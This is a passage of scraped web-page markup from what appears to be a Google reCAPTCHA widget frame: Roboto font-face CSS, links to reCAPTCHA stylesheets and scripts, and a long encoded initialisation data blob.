  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="U0SgZd2etLYdSIkPSlsJTQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="U0SgZd2etLYdSIkPSlsJTQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="U0SgZd2etLYdSIkPSlsJTQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DicONZkDDnT5JfsKVLGvDkcOEX8OkNcOrwqZgL8Otw5HClcO6woHDohtBMAfDlC8Jw75Pw7AZTsKZwofCt8Kmw5wEw5TCtRkpw5rCjcKbwp7DqmAAwrBBwpdxIcK7w4fCtyDCl1PCvsORQcKaw6bDh8K/BsO3wofCn8O0wrgWw6FBb1zDr8KNGAxuwoDCnMOjwpnDpMKIwodJwqHDpsOywqIHw67CjMOxwrfCm8O9bhk0czXDi8KPHcKMdCLDqBs7DWPCtwtPw43CrCHCssOywoIrwp8LZkhvfcK7w54TEUVawqfCpi4rw5/DucOJegdZwro3w6rDgsOIFsOew4HDim8/[base64]/[base64]/[base64]/DiyoNwr99wo1lwpNCwrLDgGbDv3rCsF9Pw6zCksOhwpnDmWrCkMOlw7XDgFHCjRLCtx3DksOLbUjDnhLDnsO+wo/ClcKKIMK1S8KcHsODEcO5w4rCmcOYwq3ChF4tHzodQmRmasKLDMOzw6rDo8OXwoRfwqPDiWwpNcKzSzJHAMO/TkZHw7gtwqEHGMKMdMOMMMKHesO1I8K+w58pQm/DvcOmw6E/b8KTwp11w53CsH/CpMObw7HCucK1w57DiMO/[base64]/CtsOsN8KJwrNVBSZbFQDCvhkuJUjDny7Cg0s6woA7wpjCpxERT8OMEcKuX8Kaw67DoHhROWDCpMOKwrU6w6IXw4vCi8KAwpMabFUeGsKJTMK+wpd4w6xrwoMsbsKIwotEw4Vmw58Vw5PDpMKUK8ONdSVTw6/CusKnCMOuDz7CjMOEw7zDs8OmwrAHcsKhwrjCmDzDksOqw5nDscO3QsO3w4fDrsOHGMKAwrvDlcOWXsOqw65kOcK7wpfCo8KxQsOQLMODGRvDn00mwoFbw4XCkcKqIcKTw7fDtV5pwqvCv8Kmwo1peT/[base64]/[base64]/Dr1DDmB8VfDLCo3UsfsKIGcKaCcOlXMOkH8OdYlnDlsKNF8ONw7XDk8KXDcKrw5RMCF/CrFnDtwrCqsOCw41RJGfCjBfCqXxIwr5ww5t5w5F/QGV0wrcbCMO5w7x1wpFYGnTCusOEw5zDpcOzwo4NTTrDtCpqFcOWTMOfw4Utwp/CisOjGcO0w6XDgXrDtz/CsmjCkWzDlsKgIVXDpxJQEHTCvMOpwojDgMKXworCtsOmwq7DuzJGYA9vwoXDnQZGcVgkGEoxccO2wqLCpw4iwo3DrQs4wqIIQsK7DsOVwoDCn8OBdCzDjcKeK3M0wpnDs8OJdx43w6pSSMOZwqLDmMOSwr8Yw7d1w63CiMK/IsOGHSYGOcOiwpYZwo7CnMKCdMOlwpLDmmXCtcKXYsKsa8K6w5lMw7fDoB5Bw6bDpsOnw4bDinLCiMOpRMKlKFdmBQULSRVLw5tWVsKpGMOEw6XCisOhw4HDiQPDr8KuDETCvHLCucOMw49MBGRGw7ggwoNEw4/ClMKKw5jCusKwIMORFXlHwq1Rw6kIwoUTw67CnMOrTSHCnsK1TF/Cjg7DlQzDvMO1wpzCvsKcc8KGU8KFwpgvCMKXOsKgw4ZwISfDvTnDhMOXw6XCmUA6E8K5w7YHTHwgYD4ow5HCkFbCuD4DPVjCrXLDmMKyw4XDt8Ojw7DCkT9HwqvDhGPDr8OOwprDhnZGw41qB8O6w6jDlGMEwp/DisKEw7pVwrfDqnXDqnnDpm7DnsOvwqfDojjDpMKmf8O2bCXDtcOoZcKrCUdwZcKlL8KQwoXCi8K/[base64]/w5Eew7RQw5DCkBBmw5bCkcOad1LCjQkVAD8Mwq9WNcK5fwUYw5txw5DDqMO/dcKqQMO4YRHDnMK2RCHCpsKqfXs7AsOYw5/DqD3Dg0cSFcKkXE/[base64]/DnT4rw4UpNMOhIMKkCwDDiHzDnMOFwqjDq8KUIQc4cS0Dw4xGwrwVw5XDhcKGLELCoMObw6h7EWAnw5wcwpvCusK7w5RqAcK1wrzDlBjDsD1EYsOAwrhgH8KMR2LDo8OZwo5dwqXCrMKdeVrDusOrwptUw4twwpvClgd1OsKVFyw0G2jCucOuMT8Ow4PCk8KiZMKTw5/ChhJMIcOyYMK9wqjCinxRB1jCrmMQP8OiTMK4wrxMeBjCoMOATgFOXh9sST9dGsKxP2DDhm/DtEQcwr3Dl3B6w4pdwqHDlG7DkS5kMmbDrMODF0vDo0wpw4zDsBfCgcOrcMK+aQRkwq7DvULCo2p7wrrCpcOTN8OMF8Ouwq3DoMOsc0BAMVrCpsOoAWrDlMKeFcKcD8KyQy/[base64]/[base64]/CtW3CiUDCqMK/aMKywowXFsKDGnYIw7tpWMKYMjt/w67Dt24OJ34Cw7DDpX8BwoE6w4AVSV4QesK4w6B/w6VAXcKhw7JBNMKPIMKXNgjDgMOxYgdQw5bDnsOQYg5dNTbDisKwwqtLVm9kwos+w7XCn8KfUsKjw4AbwpPCknrDtMKPwprDgMOBXsKae8OXw7vCmcKQdsKAN8KjwozDsWPDvWfDtBEJCxrCusOHw7PDmGnDrMOpwoQBw7PCsWhdwoXDtlNiTcO/JSHDsWbDl37DnxbDi8O5w7F/[base64]/DjMOQw6BZUsKgXjdQwqjCp1Y/TX1hW8KMw6HCvwZbwrwHVcKLDMODwrXDuEXCvQ7Cm8OQVMOoVzTCucK3wrXClUkWw5Bcw6sEGMKZwpU4CibCuk4ARzxPEcKDwpDCgxxCZHQRwprCq8KtdcO+wpzDo3PDsV/CrcOWwq4hSRN7w6o+UMKCYcOcwpTDhmQrWcKQwpxSY8OAwpXDv1XDhVLChlYmdMOrw6sWwpZEwppVIUPCusOCfVULNcKzfG42wqAnCFrCn8Kiw6AbTcKQwrwxwqDDlsOowp8cw5XCkhPCqsOewpYrw67DtMKcwpFDwrl/QcKQO8K8JTZbwrPDk8OIw5bDgVLDlD0vwrLDlDofKMOBXUgbw5Fcwq8IE0/DomFewrEAwpPCmsOOwoDCo2w1JcKUw5vDv8KnKcOtbsKqwrFKw6XCusOSeMKWPMOFcMOFe2XCiD9yw5TDhMKWw7nDgAbCo8O/w4RvDS/DrXJ1w7pOZ0HCpCnDpsOkQ0VxVcKpbcKHwpHDgUJUw5rCpxvDmy/DrcOcwqYMf17Cu8KvSRdzwrUxwo8+w6/DhMKffyxbwpPChsKcw7E0T1HDgcO/[base64]/CusKjFMKZGcK/[base64]/DsMObCsKCcsOdQmRnRBzCpw4rwqzCqVjDtztLUE0zwo1GW8K6w5Rbdi7CsMO1XcKQTcOZMsKvSFthZg/DkVXDpMOaUMO8fcKww4XClxHCtcKnfDUwJEvCnsOnXzEKJERFPsKew6HDngrCvhnDhRI+wqcPwqPDnSHCi2pYQcOuwqvCrUHDmsKyCx/CpXtgwrjDiMO3wptHwphra8OxwrfCjcO3BkIOcQnCnwsvwr4nw4JFEcKbw6LDqcO2w4Fbw4omRnsAEknDksKseB7Dn8O6bsKcSmvCoMKfw5XDgsKOO8OXwpQeZCAuwoDDrsOsQG/CisOaw4XCrcOZw4UNasOUO2YjKh8oV8KaKcOIQ8OOBTDChU7Cu8O6w6t/[base64]/DlMKgw6/CgWnCkMKkP8KgwrXDi8K0enbDk8K/[base64]/YsOJwonDoVzDlsOANMOUwqXCgsKIw5NCeELChcKBw4R8w4/DqsOyF8K5U8KVwrbDm8O0wpsHZcO3acKmUsODw74Dw55/Z3B7Q0rCuMKiEFrDkMOZw7pYw4TDicOcSFLDpnhVwpPCsgI2DF9cNMKfQcOGcClcwr7CtURPwqnDnDJUe8KIbSDDpsOcwqQewrdUwpFzw43Cm8K+wo/DoELCtFd4w6wyScKYaHrCp8K+KMK3PFXDhFgzwq7CmmbDn8Kgw73CvAYcACbCvcK7w4gzc8KRwrpKwonDrmDDuRcNw4Itw7U4wo7DpSh6wrQFNsKJWDxFUjzDkcOlfl/CrsOUwpZWwqZxw5nCgMO4w7cVcsKPw6ICYiTDnsKtwrc0woI+ecO4wpBaHcKcwp7CgnjDj2/Cr8OJwp5eZCk1w6dlRsOgan0YwrI3DMKVwqTCiU5DC8Kka8K1IcKlOsKwFiTDiVbDocK+fMOnIm53w5JfED7Dr8KIwo4tTsK6L8K4w7TDnBnCoR3DliNCTMK4fsKTwp3DgFXCtQJXWQjDgEE7w4xrw5Fhw6/[base64]/w7ZswoQbPFB+w4osOTHCsMK7w5Acw6rDvAc1wrUYfXtJXwnClkN5w6XDhsKQasKmIcOoVA/[base64]/[base64]/DrBXDiwFHw6TDjEhFFEFEXWUOw4FiLFBXVXTDnsKNw6LDi2DDkWPDkzjCv3grECVyecORwp7DriUef8ORw6YHwr/[base64]/EsK+OcKtwrglwqUgYsKDw6EXwoLCvHYHc10qwpTCnXPCpMKqGlDCisKXwrhzwrHCmgLDnzBkw4kuW8ONwqknwrI2NjHDjsKsw7ULwqvDsz/CpE1zFn/Dp8OmMicEwqwMwpReSBLDuxXDo8K3w6ATw7TDmB0+w6U0wpt6OXnDncKHwroZwqE4wrlLw7dhw5Zuw7E8YgEdwq/CtBrDu8KlwqXDv1UOFcKpw7LDq8O1LHI4IC3CrMK/QAHDh8OZVMO1woTCmxdXL8KbwoJ6BsOMw5MCf8KnKMOGbX1rw7bDicO0wqnDlkoRwrQGwrnCk3/[base64]/ChWnCoV7Dg3IzATXCicK3wq90KcKFJjVWw7A0wqs+wrrCqCoKA8Ojw7LDssKxwq3DqsK7ZcKpH8KcXMO8K8KnRcOYw4/CocKyb8KAMTBJw5HChMOiE8KxZcOqXQnDrQzCjMO5wpXDk8ONPgd/w5fDmsOswo9Cw5PCp8OAwoTDgsKaIXDDjUXCsHXDkXfChcKXGWbDuU4DQ8O6w4QIMMOGTMKnw5UYw6/DrnjDiBQXw6rChMOGw6koQcKQHxQfAcOcNwHDozzDrMKBYyk8I8KzXgZdwqVjajLDgUkjbVLClcOWw7E0dVHDvmfCrUbDjBAVw5FRw5fDtsKKwqrCtMKPw5nCokLCicKiXkjCu8ObfsKcwq8nSMKvVsKsw6MUw4AdKwfDpgLDpHsHU8OQWEDDgk/DvnMMLyhRw60Zwpd3wpMOwqDDqWXDi8Kww4kHcsKBDR3ClwElworDosO5B057YcOyGcOtXkDDlsKUCgZow4wCFMKpQ8KIFn9PNsOhw4vDon9bw7E4wqjCrl/CuAnCpQMLaVrCpsORwrPCh8KfaknCsMKoUioVOX45w7PClMKrXcKDHh7CksOWPCdGaiQow4E5WcKMwrjCscORwpkjfcOdPCo8wpbCmThBTMOowp/[base64]/[base64]/[base64]/w7fCggbDusK2w5kwRcOxSg/Cj8OWwpdhZD5Dw54nEMOqwoTCiSHDsMKNw7/DjRDCqsKiLGHDgWrDpwzCmxsxNsKHPMKhUMKVfcKCw4RIQcK0U2lMwoFOH8K/[base64]/SHvCvMOmaWYdw4hew75mwo5mBMK2c8OXJF3CocOLOsK8egw0dsOqwoA3w69HE8O5ez4RwpbClmF3OsOuNF3DrRHDgsK5w5TCu0FvWsKGJ8KPLiTDrcOsEXvCucKeenrCh8KlRH/DjsOcBx/CoiXDsijCgh/[base64]/DgMKTQcO6YsKyw7Qowo5vX8K9KDUew5bCtmAVw4DCjm8EwpvDhw3ChQg6wqvCjMKlwoNZPyrDusOXwoMON8OZB8Ktw4ASIsOlMUt/KHDDocKxTsOmI8O6cTIEDcOLP8OHHVphbyvDgMOKw7JYbMO/U1k6GkN1w4LCkcKwX2HCgXTCqC/DmHjCt8OwwqRpJcOpwoLDiC3CncO1XlTDnFEBShBmYMKfR8KFcAHDoy14w7U/[base64]/[base64]/CpcOzalbDvMKIDFbCoyR2wqbCt3d6wprDsyhdAgvDhMO0Rl8rTn5Xwr/Dq2hOJzAawpdMEcOFwqNWd8KhwrhBwp0mfcKYwq7DkSAzwqHDhlDDmcOgTm/Dj8KpWMO3HMK/woLDlMOXG0QawoHDmQpORsKswpIoNz3CljVYw4pTLT9/[base64]/Ci8KQAwItw5vDoSrDicKwecKRRcK7NDbCuU4yfcKQKMK2NhjCocKdwpIsFSXDkFspXcOFw63Dr8KxJMOLYsOKCMK2w7LCgU/DsRzDocKofcKkwohIw4PDnh44Sk/DujfCg1BOcWRiwp3DjALCosOnNjrCn8K5PcKqXMK+MmbChcK7wqHCqcKoER/CvGzDrU1Kw4DCrcKLw5bCscKXwplfGS7ChsK6wohTNsOxw6DDjhbDs8Ouwp7Dk25oTsOwwqEtCMKAwqjCqnxrMH7DpG4Qw5/Dg8Kvw74qdgvCjihWw7jCkXMqYmbDv39Pa8Oxwrh5KcOfa25dw4bCsMK0w5/DvsO5w5HDj1nDu8O2wqjCtWLDn8Kmw63CqsO/[base64]/CkMKDRjLCk2vCplzCo8KyaANuw7LDgcOzC2bDk8KlH8KbwqQbS8Kdw40PQVtxCSc6wqPCgcOdc8O+w6DDv8O8X8O/wrQVIsOaCUTCoGDDtWPCo8KbwpDDgiQ4wpdhPcKELsK6OsKzMsO+DB7Dr8OXwqA6DQzDjzt/w5XCqAZlw6tjRGZow5Iuw5Vaw5rCgcKEaMKIEmpUw6c7FMKHwr3CoMO4d0jCmXlUw5Y8w4PDscOtNV7DtsKzX3bDrMKIwrzClsOFw5jCg8KDXsOgeUPDjcK1DsKkwoIeTQbDscOIwpc6dMKZwrnDhj4vZsO/XMKYwpTCr8KZP3/CrcKuGMKgwrLDiyDDhUTDt8OUDl0ewqHDpsKMVgkQwpxOw7Q8TcOhwpJ0b8OSwpHDtWjDmSg/QsK0w5vCtzFBw5fCoyY6w4pFw7UQw7YIAGfDuzfCtUXDncOvRcO5AsK/w5rDicKOwrEswoHCscK7GcOOw7Bfw5hxax49GTAUwrTCgsKEPCfDvsK7V8KxLMKzBWnCocOewr/DsioYbzjDqMK2XMOXwpEIUy3Cr2pOwpvDgRrCh1PDuMOkbcOgTQHDmxzCnzHDpsOYwozCicOSwo7DpgkWwonCv8K5H8KZw60IB8KoesKqw6MYC8KYwqd8ScKBw7PCjyw7Jx3Ct8OmRR1ow4d3w7TChsK5NcK3wrlaw6/CksOtGnYCBcK3JcO9wonCkXnCoMKGw4jDrcOofsO+wp/DlMKrPjXCosKnE8OIw5IaDzgvI8O7w7FQJsO2wr7CmS/[base64]/DgVPDisKhYsO7al7DlsKXHw4tKcKraW/Dt8K2VMOUMMOowol5NTDDhsKPEMOXMcOKwoLDjMKmwqHDnGzCn207PcOcbX7DoMK9wqwTwr7CgsKdwqTCvwEBw59CwoXCqV3DtT5UF3cYF8OVw53Dq8OWL8K0TsOHZ8ORdDp2TzhuKcO3wos2QyrDjcKMwr/CpFkJw67CoH0YMsOmaSrDmcOaw63DnMOkWyM+FMKCVUvCtUkTw63CmcOJBcONw4vDoifCi0/Dg2HDgV3ChsKnw47DqsK4w5EswqDDqkzDicK2KAtyw6UgwoDDvcOxw73CpsOdwpNgwp7DsMKgGXXCvXrCjmJ7CcOqT8ObBnsiMhHCim46w6ETwqPDtlE8wrk/w4l8PR3DqcKpwpbDmsOIfcOxEcOTQ3rDr0jCgUrCoMKNdHXCnMKBFwgEwp/Ctm3ClsKzwpvCnDHCjBEkwq9aTMObb085wrUJICjCqMO5w6cnw7w3cmvDkVthwrQMwovDq2fDnMO2w4IXBSPDryTChcOmAMK/w5hpw7gHH8OOw7/CiH7DvRvDo8Owa8OZRlrDiBokBsObOUowwpzCqMOzfAbDs8Kcw7N2XSbDq8KUwqPDtcOAw6NDBEnCkBHCtcKaPSNWDsOdH8KKw7fCp8KrPnMbwoEhw6bDnMORU8KSV8KgwrACSRrDr0gGb8KBw6F1w6XDrcOPc8K+w6LDgg5EG0bDvsKew57CkTfDlcOjQ8O8M8O/[base64]/DqsORwprDpm/CjMKkw6TDj8KsVzxjL8KZw4XCpcKwF2bDnGrDpMOKf0PDqMKmfsOHw6TDpV/DmcKpw57DuSkjw4IFw6bDk8OWw7fCijZTQG/Ci2jDrcKqecOVMhYeGCAuL8OuwqNaw6bDuCAfwpRlw55ob1FrwqJzKBnCkz/DqxJSw6p3w5zCjsO4JsKHBVlFwrTDqcKSQy95wqI8w7V6ZiHCq8Obw5g2YMO6woDCkGBfNsKZwq3DuEtLw7hvEcOHQXTCjy7Cq8OMw5tEwq/[base64]/CkMOZACrCkMK1dMKUwojCgTdBL8OiwpnChsO6wpjDoRjCgcONSHZTZ8OHNcO+Xjt0JMOjJAfCrMKrF1dAw44pR2F1wqnChsORw6/DjMOAeDJAwo82wrckw4HDlhAwwoIuw6jCv8KFAMKDwo/CgljDhcO2JB0HJ8OWwo7CqScebzLDimTDrCVPwqTDncK+ZjXDgj1tB8OSwpjCrxLDhcOzw4RIwpsZdRtxNSNYwo/Cn8KYwqlKHWHDuRjDkcO0w47DoC3DuMOuIBrDlsOnYMKSFsKVwpjCuiLCh8K7w7nCtz7CmMOZw63DpsO5w5cQw7MPbsKuFA3CkMOGwq7CqSbClsO/[base64]/bBwWw4XDhCgdw6NTw4EFXsKYXlogwrBiK8OUw600LMKuwofCocOUwpJLw6jCjsOWG8Kdw5rDpsOHIsONTMKLw6cWwobDgRdgPW/CoBQlGhzDm8K/wpPCgMOQwoXCvcO+woTCokg+w7fDmMKBw4bDsSUSHMOZYRYtXSTDsgTDjlrCnMKOWMOjVkERF8Ohw5h1VsK0AcOAwpwyHcK/[base64]/DkMObWTnCkxFhwrzCl299UcKdwqRcThrDusOAYz3ChMOWecOKD8O2QcKYH1jCmcO/wpzCscK8w7PCpQ5/[base64]/CtinCmw84wo0Jw6HCp8Kdw75WRVXDol1zw480wobDs8KlPFk/wq/CukwbAAkFw5fDhsKJM8OCw5XDq8OXwrPDssK6w7ouwp1MDgJhTcOUwo7DlzAZwp3DgsKKZcKlw6TDhMKrwo/DosOvwovDqsKpw7vCshXDiDHDr8KSwod/IMOwwpwJI3bDi1czEzvDgcOrDsK/S8OPw4TDqT0aeMKscWPDl8Kxb8OhwpRrw4dawrN+GMKhwqlIX8Orexlsw6p5w5XDvhPDhWR0AVPCk3jCtSwQwrc7wqfDlCU2w6rCmMK/wqcmVFjDpFfCsMKyKUPCicOpwow2bMOYwoDDjmNhw7Mfw6TChcOlw5ddw61LGQrCsTp5wpBnwrjDscKGH2/DmDAdNGTCjcOVwrUUw6fCtDbDksOFw6PCocK+em9uw7BSw50BHMOuQ8K3w47CosOQwqTCs8OOw5YdcULCsllhAlVpw41SJ8Kdw551wqBLwoXDpMKZa8OEB23Cn3vDgGDCisOcT3k9w73CgcOKU1/[base64]/DjcKXwqzCn8Ogw5vCkcO/H8OLw7AYBsO/OFM6UkbCrcOlw70iwooowqc3JcOIwrHDjClowo4hQ1NcwrQLwpsWHcKLSMOkw5rCrcOtwq9Mwp7CosOrwrPDlMKdcGrDnkfDlE1icBwhWRjChMOjRsKyRMKVAsK/OcOPZ8OSJcKuw4vDoiF3FsKYbHkdw6fCmhjDk8OswrLCvybDlBQ7w5kCwo3CuxsLwp3CtMKcwpLDrnnCgEXDtD7DhUAbw7bDgmI6HcKWdBLDoMOrBMKhw5HChTMVXcKHI07Co2zCphA9w68/w4nChx7DtXDDm1XChnJfTcOXKcKHA8ODWmTDr8OOwohaw4TDvcOZwp/DuMOSwq/Cg8KvwpjDn8OpwoI9Y0pNZFjCjMK0Gk9Ywo1jw6ABwrvCvT/[base64]/[base64]/Ci8KbwpHDs8KxRGTDv8KCwrEEwqvCjsKvwpcrc8KZcMOtwrzCs8OWwp5mw5k9N8KowoTCnMOgX8KQwq44S8KewpJyRjDDjjPDqsOqacO2asOww6zDlR03bcOySsOQwqRhw4RMw7RBw4RpGMOHckzCoVx5w6ArH3xkFUfCkcOBwrkRdMOKw6/DpMOUw4FAWCd5N8Ohw69ew5hbJA8hQFnCusK3G3HDmcOFw5sGVC3DjsKswqvCqWzDiVjDlsKHXzfDvz4KEm7DqcO/w4PCocK1fMKfP2pwwrcEw7/CksO0w4PCrzYCJEU5XgMTw51Qwroxw5I5Y8KKwpBUwqsrwpzCnsOkEsKDBjpgQGLDi8Oyw5I2VMKwwqJqbsKQwrwJKcOLD8O4U8OBXcOhwqTDgH3Dr8KDfzovbcOPwp9PwqnDqBN/e8K9w6cnYgXDnHsNPkcxGHTCisKkw7rCuyDCncKxwphCw6cgwoh1cMOrwql/w5tCw4jCjVxiB8O2w5U0w7h/wpPCkn9vaF7CjsKvTnZNwo/DsMO0worDiVTDt8KUaUI9BGUUwooaw4XDqjHCmVxYwpJJCmnCn8KTNMONQ8KUw6PDscK9wrPDhF3Dsks/w4LDqcKqwo9YYcK1FkjChMO5S1XDnj9Mw5d1wrwsJCjCu3Ejw6PCs8KxwqkDw7E7wofDsUVqQcKXwp4mwqZRwqokVhXCsUHDqAlaw6DCrsKAw4/CiFg0wrlFNSnDizjCj8KoZcOpwrvDsh/CpcO2wrUdwrwNwr5wE0zCig8oEMO5wrAub3/DksKWwotMw7MBNMKLdMK+eS98wqpSw41Qw6MFw7N8w44ZwojDuMKLH8OGfMOWwpBBS8KiRcKRwqR+w6HCv8Oow5jDo0LDosK/[base64]/wr7DgS8Lw4tTwo3Ci0cTwozCsMOMw451a8OqU8O0AGzChgBKCVkoHsOEWMK8w7gmDE7Dk07DjXTDrcO9wrnDnAUawqzCrmrCnD/[base64]/Cp0wIw5xnFcK8w58KwqhMwro4J8K/[base64]/w4vDkcO7wqzDlEXCi8Ocw55sLw8bM1nDrkBtfSLDtR3DkhVGd8OCwq7Dv2vDkQVEPMK+w6dOC8KaQgXCrsKcwr5yKcK/fSXCh8OAworDm8O5wo3CiEjCplQLRAkLw6fDtMO9JMKKbEhFAMOkw7J4w4/Cs8OJw7LDnMKmwprDuMKUKlfCp3pdwrZGw7jDp8KBRjXDuS1Qwohtw4HDt8Okw7fCmEEbwozCkBkFwoN0BXjDicKvw6/CqcOoDTVrS3dRwo7ChMOoNHbCuQMXw47CuHFewonDm8O4ImLCnh3CsF/CmiLCt8KAEMKWwpwuAMK/[base64]/YsKsdEYXwrrCm8ORwozCo3nDml3Ch8KiRMO+Dl88wpPCmcKjwoAKFF9ow63DvUPDssKhTMKXwqZTXkjDlD3ClDh8woZQIB55w6lDw6TDo8KCLGrCslzCsMOCZRHDnCLDusK/wrx0wo/Dr8OIM3/[base64]/ClMK9c8OcDitGwqnDrhEUfygww5JAwpTCp8Ovwp7DucKgwo/Cs3HDhMKXwqVGw58CwphkHMO1w4fCm27Cg1/[base64]/CiMOkw5PDpMKPVmUVFMO4XRlvw6IMw4bDi8KLwo/CtWPDuEovw5woHsKEFMK3AsKFwq4Sw5DDk1lgw6lEw6jCnsKhw4QZwpVcwqfDuMK7XAckwrFhHMKnRcO8UMOkH3fDix5eXMKgwo/Dk8O4w6gdw5EAw6Vvw5ZTwqsRIgbCly0ESh3Cv8KIw7cBA8KpwowOw6PCqhLCmyxKworCk8Oiwr95w4IYOMOawrQsFFFvVcKmcDjCqxzCn8OKwoxhwo9Iwo/CjFrCkhkcd3A5VcOqw4HCkMKxwoEHH1YBw5czDjfDqig0dHkUw6lDw5YhFMKxPcKLLjnCrMK7c8KWJ8KzZVXDsVNvbRsMwr0MwpE1PQcnOV9Cw6rCusOLa8O+w6LDpsOuXcO3wp/CljQ6WMKswowKwrdpWXLDlSLCisKbwpzChsKBwrDDu1UIw7/DuU1Tw40XZ09ARcK4c8KxGsOnwrPCpcKrwo/DlcKLGVgfw71cVMK1wqjCpW8UZsOaeMO/dsOQwq/CosOBw5nDoWUJacKzEMKrXjkXwqnCuMK1BsKnYcK6XkUHw4jCkik0Yi4owrTChz7DjcKCw67Dt0nClsONLTjCj8KuNMK6wrLDsnhiR8K/A8O9ZMKZMsOHw7vDmn/[base64]/CkgzCpMKAwo9IamxqdX7DjFLCmAXCs8KJw53DjMOTIsOLYMOhwrlZBsKZwqAVw5Y/wrh5wqBCC8O/w4XCkBHDnsKJK0sdJMKHwqLCqzV1wrNpTsKBPsOJYhTCsX5CamvCtixFw5g1JsK7K8K1w47Dj1/CozrDksKBf8OVwr7Cm2DDtWLCkFLDui9+HcOBwqrDhgBYwo9Jw6DDmgZGOSsvFhNcwprDkyXCmMOSfh/DpMOwQjQhwow7woktwqQ6wrDDhGo7w4TDgTfDkMOpA2/CjjBOwr3Cjm58Ch7DuWYoQMOhNX3ChmN2w7HDlsKLw4UFNFPDim4KGcK/[base64]/[base64]/Dp2PDqSLCiV/[base64]/CvR8kw7XDvD3CpCbCscO4GcOQw4Z7IMKyw6puc8Oaw7l0fX0Fw4hiwoXCtMKIw63DncOKRhcPUMOWwqLCpVTClsOWWcKKwrPDrMO5wq7CnBjDusO8wrZ+P8OLLAMNGcOCH1vDsnE0UcK5H8O9wqghEcO9